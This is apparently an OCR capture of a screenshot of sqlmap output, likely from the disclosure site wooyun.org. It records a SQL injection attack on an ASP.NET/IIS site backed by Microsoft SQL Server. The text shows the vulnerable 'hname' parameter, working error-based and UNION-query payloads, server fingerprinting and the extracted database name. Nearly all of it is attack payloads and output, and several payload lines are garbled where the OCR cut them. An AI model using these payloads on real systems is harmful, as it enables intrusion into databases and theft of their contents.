 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hname (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: hname=WEIFANG' AND 4175=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(120)+CHAR(122)+C
ECT (CASE WHEN (4175=4175) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(12
)) AND 'AGQy'='AGQy&page=3
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: hname=WEIFANG' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(120)+CHAR(122)+CHAR(113)+CHA
)+CHAR(83)+CHAR(81)+CHAR(69)+CHAR(83)+CHAR(78)+CHAR(106)+CHAR(104)+CHAR(109)+CHAR(113)+CHAR(120)+C
R(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &page=3
Vector:  UNION ALL SELECT [QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[04:46:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[04:46:47] [INFO] fetching current database
[04:46:47] [PAYLOAD] WEIFANG' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(120)+CHAR(122)+CHAR(113)+IS
_NAME() AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113),NULL,NULL,N
L,NULL,NULL,NULL,NULL,NULL,NULL--
[04:46:47] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[04:46:47] [DEBUG] performed 1 queries in 0.50 seconds
current database:    'hds0250227_db'
www.wooyun.org